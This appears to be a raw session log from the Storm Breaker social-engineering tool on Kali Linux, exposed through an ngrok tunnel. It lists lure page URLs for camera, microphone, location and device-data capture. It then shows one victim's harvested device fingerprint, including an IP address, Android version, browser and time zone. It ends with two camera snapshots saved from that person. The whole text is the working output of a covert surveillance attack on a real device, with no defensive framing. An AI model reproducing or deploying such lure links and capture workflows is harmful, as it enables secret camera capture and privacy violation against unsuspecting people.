 ngrok - Online in One Line
GitHub - ultrasecurity/Sto
Your Authtoken - ngrok
Download ngrok
Storm Breaker - V3
Social enginnering report - S
https://52ba-223-185-133-135.ngrok-free.app/panel.php
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://52ba-223-185-133-135.ngrok-free.app/templates/camera_temp/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/microphone/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/nearyou/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/normal_data/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/weather/index.html Copy
ip : 223.185.133.129
os name : Android
Version : 10
Browser Name : Chrome
Get Browser Version : 131.0.0.0
Cpu Name : undefined
Resolution : 393x873
Time Zone : India Standard Time
Language : en-US
Number Of CPU Core : 8
-------------------------
Image File Was Saved ! > /images/cam30Nov2024082834.png
-------------------------
Image File Was Saved ! > /images/cam30Nov2024082842.png
-------------------------